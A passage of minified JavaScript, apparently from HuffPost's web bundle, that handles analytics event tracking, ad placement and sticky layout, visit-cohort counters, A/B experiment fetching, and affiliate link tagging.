t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=D;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}mt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];mt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),g=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||mt(U,st(st(st({},window.HUFFPOST.tracking),e),a))},y=function(e){var t=j.A.get("hem"),n=(0,rt.Mz)(window.location.search),r=ot.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(ot.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(ot.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};mt(G,st(st(st(st({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:pt?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};mt(K,st(st(st(st({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return _=!1,e.next=18,Promise.all([(0,v.A)(),at()]);case 18:x=e.sent,k=(0,O.A)(x,2),S=k[0],T=k[1],S&&(_=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(P={},E=new URL(window.location.href),pt&&E.searchParams.set("ad_free","true"),T&&E.searchParams.set("ad_blocker","true"),P.event_uri=E.href,g(P),b(S),y(_),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){mt(Z,st(st(st({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){g({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){g({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();ft?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};ht(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:ht}):dt?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),ht()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:ht}):ht(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&ee(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var vt,gt,yt=o(80466),bt=o(95284),wt=document.querySelector(".hamburger-btn"),_t=document.getElementById("left-nav"),xt=document.getElementById("main"),kt=document.getElementById("left-nav-close"),St=document.body.classList.contains("webview"),Tt=document.body.classList.contains("newsletter--oneclick"),Pt=!St&&!Tt,Et=document.querySelector('[role="dialog"]'),Ct=Pt&&Et?Et.querySelector(".first-focusable-element"):null,Ot=Pt&&Et?Et.querySelector(".last-focusable-element"):null,At=document.querySelector(".ad-leaderboard-flex"),jt=!!At,It=document.querySelector(".desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Lt=!!document.getElementById("campaign-toaster"),Nt=!(!It&&!Ft||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),Mt=function e(){It.classList.remove("transparent"),It.removeEventListener("transitionend",e)},Ht=function(){window.scrollY>0?It.classList.add("transparent"):It.classList.remove("transparent")},Dt=function(){Nt&&!Ft&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Ht),It.classList.remove("transparent"),It.addEventListener("transitionend",Mt)),setTimeout((function(){(0,bt.A)("unstick-leaderboard")}),5e3)},Rt=function(){if(Pt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Nt){It.classList.remove("sticking");var t=It.offsetHeight;It.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Wt=function(){document.body.classList.remove("hamburger-open"),_t.classList.add("transition-active")},zt=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Wt(),xt&&xt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),xt&&xt.setAttribute("aria-hidden",!0))})),Et&&Et.addEventListener("keydown",(function(e){e.target===Ct&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ot.focus()):e.target!==Ot||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Ct.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Wt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&kt.focus(),"left"===e.propertyName&&_t.classList.contains("transition-active")&&(_t.classList.remove("transition-active"),wt.focus())}))},Ut=function(){if(Pt&&jt&&Nt)Ft||(window.addEventListener("scroll",Ht),document.addEventListener("unstick-leaderboard",Rt,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Pt&&jt&&!Nt)if(At.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),At.classList.contains("always-sticky--bottom")||At.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){At.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Rt),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};It&&!function(){if(!Lt)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(It.classList.remove("desktop-nav"),It.classList.add("desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Nt=!(!It&&!Ft||"desktop"!==(null===(gt=window.HP)||void 0===gt||null===(gt=gt.params)||void 0===gt?void 0:gt.device)),Ut()):Nt||Ut();var qt="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),$t=document.querySelector(".bottom-right-sticky-container"),Vt=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Gt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if(Vt)return;!function(e){Vt=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,bt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(qt){var Kt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Gt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Gt(e),Kt.observe(e)})),document.addEventListener("ad-injected",(function(e){Gt(e.detail.ad),Kt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Gt(e)}))}),50);var Zt=document.querySelector(".zone--more-in-life");Zt&&document.addEventListener("scroll",(function(){var e=Zt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Zt,":after").height,10);Zt.classList.toggle("sticky",e.top<0&&e.bottom>t),Zt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),$t&&Bt&&Bt.addEventListener("click",(function(){$t.classList.add("slide-out")})),o(72812);var Qt="us"===window.HP.params.edition,Jt="uk"===window.HP.params.edition,Yt="jp"===window.HP.params.edition,Xt=window.HP.params,en=Xt.isEntry,tn=Xt.isFront,nn=Xt.isPreview,rn=Xt.isApageFlex,on=!Xt.features.adsFree&&(en||tn||rn),an=document.querySelector(".right-rail-sticky");if((Qt||Jt||Yt)&&on&&an&&!nn){var un=an.querySelector(".ad-right-rail-lower.sticky.last"),ln=document.getElementById("sticky-ad-template"),sn=document.querySelector(".entry__content-list-container"),cn=document.querySelector(".js-content-for-sticky-ads"),dn=document.getElementById("sticky-marker"),fn=tn||rn?cn:sn;setTimeout((function(){var e=dn?dn.offsetTop:0,t=fn.getBoundingClientRect().height,n=Math.floor((t-e-600)/1250);(tn||rn)&&(an.style.height="".concat(t,"px"));for(var r=0;r<n;r+=1){var o=ln.content.cloneNode(!0);an.insertBefore(o,un);var a=an.children[an.children.length-2].children[0];(0,bt.A)("ad-injected",{ad:a})}}),5e3)}function pn(e){(0,bt.A)("see-more-button",null,e.target)}function mn(e){e.currentTarget.classList.add("open")}Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",pn,{capture:!0,once:!0}),e.addEventListener("see-more-button",mn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var hn=Math.round((new Date).valueOf()/864e5);function vn(){return yt.A.get("cohort_lists")||{}}function gn(){return Object.keys(vn())}function yn(e){return yt.A.get("cohort-".concat(e))||{}}function bn(e,t){var n=vn();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function wn(e,t){var n=yn(e);return n[hn]=(n[hn]||0)+t,bn(e,n),n[hn]}function _n(e){var t=yn(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function xn(e){return parseInt(e,10)}function kn(e){return hn-31>=e}function Sn(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(yn("pv"))))||hn}yt.A.get("cohort_start")||yt.A.set("cohort_start",Sn()),gn().forEach((function(e){!function(e){var t=yn(e);Object.keys(t).map(xn).filter(kn).forEach((function(e){delete t[e]})),bn(e,t)}(e)}));const Tn={increment:function(e){wn(e,1)},add:wn,total:_n,cohorts:gn,raw:yn,allRaw:function(){return gn().reduce((function(e,t){return e[t]=yn(t),e}),{})},age:function(){return hn-Sn()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=gn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:_n(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var Pn=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<Pn&&yt.A.set("lastCohortPhoneHome",Pn),Tn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Tn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Tn.increment("game_".concat(window.HP.params.slug,"_pv"));var En=new RegExp(document.location.hostname,"i");document.referrer.match(En)||Tn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:Tn}),o(8005),o(74608);var Cn,On,An,jn,In,Fn,Ln,Nn,Mn=o(40694);function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Rn="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env,Wn=Rn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",zn=function(){return ot.A.get("abeagleExperiments")},Un=function(e){var t=function(e){var t=zn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=Un;var qn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=Dn(Dn({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));Rn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,bt.A)("abeagleEventCambria",{experiment_id:o})},Bn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=zn(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s={},Object.entries(Object.fromEntries(l)).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");s[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(s).length>0)){e.next=12;break}return ot.A.set("abeagleExperiments",s),qn(s,a),console.log("ABeagle overrides set:",Object.keys(s).map((function(e){return"".concat(e,"=").concat(s[e].value)})).join(", ")),e.abrupt("return");case 12:if(!u||!o){e.next=15;break}return qn(o),e.abrupt("return");case 15:if(!o){e.next=18;break}return qn(o),e.abrupt("return");case 18:if(!u||i){e.next=21;break}return qn(),e.abrupt("return");case 21:if(u||i){e.next=23;break}return e.abrupt("return");case 23:return c=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(Wn,"?").concat(c),{method:"GET"});case 26:if(!(d=e.sent).ok){e.next=35;break}return e.next=30,d.json();case 30:f=e.sent,ot.A.set("abeagleExperiments",f),qn(f,a),e.next=36;break;case 35:console.error("ABeagle fetch of ".concat(Wn,"?").concat(c," failed:"),d.status,d.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),$n="us"===window.HP.params.edition,Vn=window.HP.params.features.adsFree,Gn=(null===(Cn=window.HP.entry.modulousTags)||void 0===Cn?void 0:Cn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Kn="huffpost-shopping"===(null===(On=window.HP.entry)||void 0===On?void 0:On.sectionSlug)||"huffpost-shopping"===(null===(An=window.HP.params)||void 0===An?void 0:An.slug),Zn="huffpost-personal"===(null===(jn=window.HP.entry)||void 0===jn?void 0:jn.sectionSlug)||"huffpost-personal"===(null===(In=window.HP.params)||void 0===In?void 0:In.slug),Qn="opinion"===(null===(Fn=window.HP.entry)||void 0===Fn?void 0:Fn.sectionSlug)||"opinion"===(null===(Ln=window.HP.params)||void 0===Ln?void 0:Ln.slug),Jn="voices"===(null===(Nn=window.HP.entry)||void 0===Nn?void 0:Nn.departmentSlug),Yn=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!$n||!window.HP.params.isEntry||Vn||Kn||Zn||Qn||Jn||Yn||Gn||window.HP.params.abLifePageVideoTest.ready)&&(!$n||!window.HP.params.isEntry||!Kn||Vn||window.HP.params.abShopsenseTest.ready)&&(!$n||!window.HP.params.isEntry||Gn||window.HP.params.abEntryShoppingRecircs.ready)&&(!$n||Gn||Vn||window.HP.params.abRaptiveTest.ready)&&(Vn||window.HP.params.abAdShieldTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Bn();case 1:case"end":return e.stop()}}),e)}))));const Xn=zn,er=Un;window.HP.params.isEntry&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&document.addEventListener("abeagleEventCambria",(function(){var e=Xn(),t=[];e&&Object.keys(e).length>0&&Object.keys(e).forEach((function(n){var r=e[n].id,o=e[n].variant_id,a=o?"".concat(r,":").concat(o):"0:0";t.push(a)}));var n=t.join(";");document.querySelector("body.entry")&&t.length&&document.querySelectorAll("a[data-amazon-link]").forEach((function(e){var t=decodeURIComponent(e.attributes.href.textContent),r=new URL(t),o=r.searchParams.get("ascsubtag").replace(",0:0,",",".concat(n,","));r.searchParams.set("ascsubtag",o),r.search=new URLSearchParams(r.search).toString();var a=r.toString(),i=a.split("&ascsubtag");i.length>1&&(i[1]=encodeURIComponent(i[1])),a=i.join("%26ascsubtag"),e.attributes.href.textContent=a}))}),{once:!0});var tr,nr=o(95298),rr="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env;window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,nr.bs)({env:rr?"prod":"stage",legacy:!1}):" ";var or,ar,ir,ur,lr,sr,cr,dr,fr,pr,mr,hr=null===(tr=window.HP)||void 0===tr||null===(tr=tr.params)||void 0===tr||null===(tr=tr.features)||void 0===tr?void 0:tr.adsFree,vr="US"===j.A.get("bf-geo-country"),gr=function(){window.loadOneTrust&&window.loadOneTrust()};!hr&&vr?(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=er("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&gr()}catch(e){console.error("Error getting A/B test variant:",e),gr()}case 1:case"end":return e.stop()}}),e)}))),{once:!0})):(gr(),window.HP.params.abRaptiveTest.ready=!0);var yr="hp_video_lifestyle",br=null===(or=window.HP.params)||void 0===or||null===(or=or.features)||void 0===or?void 0:or.adsFree,wr=null===(ar=window.HP.entry)||void 0===ar||null===(ar=ar.modulousTags)||void 0===ar?void 0:ar.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),_r="huffpost-shopping"===(null===(ir=window.HP.entry)||void 0===ir?void 0:ir.sectionSlug)||"huffpost-shopping"===(null===(ur=window.HP.params)||void 0===ur?void 0:ur.slug),xr="huffpost-personal"===(null===(lr=window.HP.entry)||void 0===lr?void 0:lr.sectionSlug)||"huffpost-personal"===(null===(sr=window.HP.params)||void 0===sr?void 0:sr.slug),kr="opinion"===(null===(cr=window.HP.entry)||void 0===cr?void 0:cr.sectionSlug)||"opinion"===(null===(dr=window.HP.params)||void 0===dr?void 0:dr.slug),Sr="voices"===(null===(fr=window.HP.entry)||void 0===fr?void 0:fr.departmentSlug),Tr=!!window.HP.entry.hasLiveblog;if("us"!==(null===(pr=window.HP.params)||void 0===pr?void 0:pr.edition)||null===(mr=window.HP.params)||void 0===mr||!mr.isEntry||_r||xr||kr||Sr||Tr||br||wr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(yr)||(document.addEventListener("abeagleEventCambria",(function(){var e=er(yr);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0),!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var Pr=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[Pr]})}))}var Er,Cr,Or=o(43095),Ar="RT-1562-AS-script-on-Huffpost";function jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ir(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!(null===(Er=window.HUFFPOST)||void 0===Er||null===(Er=Er.params)||void 0===Er||null===(Er=Er.features)||void 0===Er?void 0:Er.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Ar)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===er(Ar)&&Or.EA.init({destination:"huffpost"})}),{once:!0}));var Fr,Lr=null===(Cr=window.HP.params)||void 0===Cr||null===(Cr=Cr.features)||void 0===Cr||null===(Cr=Cr.clientRecirc)||void 0===Cr?void 0:Cr.enabled,Nr=window.HP.entry.id,Mr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==Nr&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=Ir({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(Lr){var Hr="hp_entry_shopping_recircs",Dr=window.HP.params,Rr=Dr.edition,Wr=Dr.isEntry,zr=window.HP.entry.modulousTags;if(Wr&&"us"===Rr){var Ur=zr.includes("@sponsor");Ur&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Hr)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(Hr);if(!Ur&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}Mr()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else Mr()}function qr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Br(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var $r=null===(Fr=window.HP.params)||void 0===Fr||null===(Fr=Fr.features)||void 0===Fr||null===(Fr=Fr.clientCampaigns)||void 0===Fr?void 0:Fr.enabled,Vr=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new 